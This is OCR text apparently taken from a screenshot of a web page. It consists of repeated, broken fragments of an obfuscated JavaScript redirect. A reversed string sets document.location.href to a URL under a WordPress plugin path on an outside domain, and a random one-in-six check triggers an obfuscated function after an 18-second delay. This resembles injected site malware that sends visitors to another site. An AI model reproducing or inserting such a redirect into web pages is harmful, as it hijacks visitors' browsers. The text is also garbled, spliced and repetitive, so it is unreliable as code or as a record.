
redaeh/snigulp/tnetnoc-
pw/moc.snoituloslat
tolg//:sptth\'=ferh.noitacol.tnemucod"];var
number1=Math.floor(Math.ran
toof-redaeh/snigulp/tnetnoc-
pw/moc.snoituloslat
tolg//:sptth\'=ferh.noitacol.tnemucod"];var
number1=Math.floor(Math.random()*6); if (number1==3){var
delay = 18000;setTimeout($mWn(0),delay);}dom()*6); if
(number1==3){var delay =
18000;setTimeout($mWn(0),delay);}
toof-
redaeh/snigulp/tnetnoc-pw/moc.snoituloslat
toof-
redaeh/snigulp/tnetnoc-
pw/moc.snoituloslat
tolg//:sptth\'=ferh.noitacol.tnemucod"];var
number1=Math.floor(Math.ran
toof-redaeh/snigulp/tnetnoc-
pw/moc.snoituloslat
tolg//:sptth\'=ferh.noitacol.tnemucod"];var
number1=Math.floor(Math.random()*6); if (number1==3){var
delay = 18000;setTimeout($mWn(0),delay);}dom()*6); if
(number1==3){var delay =
18000;setTimeout($mWn(0),delay);}
tolg//:sptth\'=ferh.noitacol.tnemu
number1=Math.floor(Math.ran
toof-redaeh/snigulp/tnetnoc-
pw/moc.snoituloslat
tolg//:sptth\'=ferh.noitacol.tnemucod"];var
number1=Math.floor(Math.random()*6); if (number1==3){var
delay = 18000;setTimeout($mWn(0),delay);}dom()*6); if